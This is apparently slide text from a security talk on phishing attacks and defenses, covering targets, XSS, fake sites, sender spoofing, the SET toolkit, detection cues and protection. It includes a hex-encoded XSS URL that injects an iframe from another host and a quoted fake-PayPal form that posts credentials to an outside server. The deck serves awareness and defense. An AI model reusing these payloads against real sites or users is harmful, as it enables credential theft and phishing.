
Phishing Attacks
& Defense!
Who am I?
Michael LaSalvia
•
•
•
•
•
•
Has been in the information security industry for over 10 years and has
worked for several fortune 500 companies, large managed services providers
as well as a SANS mentor
Currently works as a security professional for the largest hospital in Lancaster
County
Works as freelance penetration tester.
Professional Red Cell / Red Team Volunteer
Hands-on in many areas of security such as firewalls, IDS/IPS, wireless, pentesting, vulnerability assessment and management, identity and access
management and incident response etc.
Currently holds certifications in CISSP, GCIH, CCSA
How to Reach Me!
@Genxweb
Mike@digitaloffensive.com
http://www.digitaloffensive.com
http://www.pahackers.com
What is Phishing
• First described in 1987, coined in 1995!
• Phishing alludes to attacks where "bait" is
used in hopes that the potential victim will
"bite" by clicking a malicious link or opening a
malicious attachment, through which their
financial information and/or passwords may
be stolen.
• Phishing is part of Social Engineering (SE)
• Similar to the real fishing, but different trophy.
Every Year Millions are lost due to
online phishing attacks!
• In the first half of 2011 we saw the largest number of these
attacks.
• Attackers are getting craftier. Victims don’t even know they have
become victims till it is to late.
• Millions are spent by organizations and individuals to protect and
recover from these attacks.
Data-Stealing Malware Growth
Reaches New Plateau in H1 2011
Data stealing and generic Trojan malware, typically designed to send information
from the infected machine, control it, and open backdoors on it, reached
an all-time high in H1 2011, comprising almost half of all malware detected.
© http://www.antiphishing.org/
Why they Phish?
• Phishing is about playing the odds
– Simple to do and high gain for little work
– No real knowledge necessary
– 4.5 people out 10 fall for it.(ZDNet)
• Most Phishing is for financial gain
– Money (bank accounts, PayPal, Ponzi scams & so on)
– Account information (Social Media, Email & so on).
That can be sold or used to carry out attacks.
– Identity theft (Medical, SSN, impersonate you &
more)
• Some do it to spread malicious programs that in
turn carry out other attacks (botnets)
What do they target & Who are the
victims
•
•
•
•
•
•
•
•
•
•
•
Health Care (Fake med sites, stolen PHI)
Lotteries / Contests (You won xyz contest / lotto, please send abc to claim)
Get Rich Quick (Send us $25 & you can make thousands a week with my program)
Money Transfers (My xyz died, please help me transfer abc amount)
World Events (People exploiting world events, Tsunami, Earthquake)
Love / Sex / Romance (Craigslist romance, malicious links, pay sites. FB Friends)
Charities (Fake Charities)
Employment Opportunities (Online jobs, paying thousands)
Ego’s (Who’s who)
Small & Large Business
Services (Online & Physical)
Humans are always the weakest link in the security model. They make decisions based
on emotions and lack of knowledge. That can lead to compromise.
How they Phish?
• Web based attacks (XSS, Droppers, Malware,
Fake sites, Forums, Compromised sites, Social
Media).
• Email Programs / Open Relays
• Tor for anonymity
• Crazy Browser
Web Based Phishing Attacks
• Attackers use
–
–
–
–
–
Forums: Posting malicious URLs, XSS
Fake domains: PayPal vs. PayPaI <= I not L
Compromised Sites: hosting malicious software
URL Shorting services: Hides real URL
Droppers: malicious code on sites that drop malware
upon visiting a site.
• Let’s take a look at XSS and Social Media closer.
XSS (Cross Site Scripting)
• Cross-site scripting holes are web-application vulnerabilities which
allow attackers to bypass client-side security mechanisms normally
imposed on web content by modern web browsers. By finding ways
of injecting malicious scripts into web pages, an attacker can gain
elevated access-privileges to sensitive page content, session
cookies, and a variety of other information maintained by the
browser on behalf of the user. Cross-site scripting attacks are
therefore a special case of code injection.
• There are three types
– Non persistent
– Persistent
– DOM based
•
Useful in email, forum, social media and other attacks to trick
users into believing that the site is really asking for this info and
that it is safe.
XSS Cont…
• http://www.libertymutual.com/search-googleresults?3c:69:66:72:61:6d:65:20:77:69:64:74:68:3d:22:39:30:30:2
2:20:68:65:69:67:68:74:20:3d:22:39:30:30:22:20:73:72:63:3d:22:
68:74:74:70:3a:2f:2f:77:77:77:2e:64:69:67:69:74:61:6c:6f:66:66:6
5:6e:73:69:76:65:2e:63:6f:6d:2f:66:69:6c:65:73:2f:66:6f:72:6d:2e
:70:68:70:22:3e
XSS Cont..
•
•
•
•
•
This attack looks like it came from Liberty Mutual.
This has since been patched!
The URL shows their site.
The content is pulled from another site.
To Protect against this
– Use a browser such as Firefox with no-script plugin.
– Or another browser that detects XSS
– Or manually type in the URL yourself.
Social Media Phishing
We have all fallen for this
Want to play a game or use an application that is not created by Facebook ?
• Provide this app your email
• Basic Information
• Allow it to post to your wall so others can see it and sign up!
What's your information worth to you?
For my Fiancé
Subway having her Email, Name, Age and Her Having a
Social Media Phishing Cont..
• Clickjacking
– Videos or links to stories that replicate themselves
to your wall for others to see and click, basically
spreading like wildfire.
• Malicious video links
– Videos that require special codecs to watch
• Most likely malicious executable
– Videos that require special permission to watch
• Access to your personal information.
Phishing Emails
• Phishing Emails come in many forms:
– Fake URLs
– Attachments
– Simple response requests
• No matter the method they all have several
things in common:
– Sent from a spoofed or stolen email account
– Crafted to look real
– Made to fool you into taking the bait.
Fake Emails
Paypall.com not Paypal.com
Fake Site: Made to look like real site. The site
Actually posts to a form that that attacker setup.
Once you hit submit, he gets your credentials,
you get a error from the real PayPal as it
forwards you there.
Code found on page:
<form name="mucaie"
action="http://immgeny.com/form.php"
method="post" onsubmit="return
validate(this)">
Spoofing Email Sender
Using special tools or websites you are able to spoof who the email came from. This does
not spoof the mail headers though. Viewing the mail headers will show that the email did
not originate from the actual senders domain.
http://www.emkei.cz/
Spoof Sender Example
• Pause and play video
Using SET to Phish
• What is SET
– set_config
• What attacks are available
• How do we use these attacks
• Demo
How to Detect Phishing?
• Bad grammar
• Generic Salutations
• Account Information Requests / Threats from
companies you don’t use.
• Hovering over links / Long URL Service
• Mail Headers
• Unknown senders
Bad Grammar
• Most phishing emails have very bad grammar.
Although this is not a definitive.
• Look for a lack of knowledge of the English
Language. Like the phisher took their native
language and ran it through a online
translator.
Generic Salutations
• If the email is truly from a bank, business,
eBay, PayPal and so on they will always
address you by first and last name. At very
minimum they will use your last name.
Account Information Requests /
Threats
• Those you do business with will never ask you
to provide sensitive information in a email.
They already have access to it! So don’t
provide it.
• If you have no business dealings with a
company that is asking you for information,
most likely it is fake.
Hovering Over Links
• By hovering your mouse over a link in a email
it will display its real URL in either a pop up or
in the lower right hand corner.
• This does not protect against XSS attacks as
shown earlier or servers that have been
hacked.
• Nor does it protect against URL shortening
services. Use http://www.longurl.com
Examples…
Outlook Express / Outlook (possibly other mail
clients)
Mail Headers
• All fields of a mail header can be spoofed
except the received field.
Unknown Senders
• Simply if you do not recognize the sender
don’t trust the email
How to Protect
• The number one way to protect is through education. Your family, friends
and fellow employees need to be trained on how to detect it and what to
do / not to do.
• Perimeter security devices that use dictionaries and weighting systems to
detect phishing and spam. Though not 100% accurate can catch 98% if
tuned correctly.
• Web Proxies such as Blue Coat that block known malicious sites and
phishing attacks. At home proxies like K9.
• Secure browsers with scripting disable or add-ons like no-script.
• Using a non admin user when logged in will decrease malicious droppers
but not human stupidity.
• Anti Virus programs, may detect some malicious content found in these
attacks.
• DNS Black lists
• Mail Black lists
How to Report
• Many companies & organizations offer the ability
to report attempts to them directly.
• Your internal IS Security department
• Anti phishing / spam / malware sites:
– http://www.antiphishing.org
– http://www.spamhaus.org
– http://www.ic3.gov/default.aspx
• DON’T report by responding to a email or link in a
email. Those unsubscribe links only verify your
email is real and working.
How to Recover
•
•
•
•
•
•
Preparation
Identification
Containment
Eradication
Recovery
Lesson Learn
Reference Material
• http://www.antiphishing.org
• http://www.419baiter.com/
• http://www.fraudsters.com/



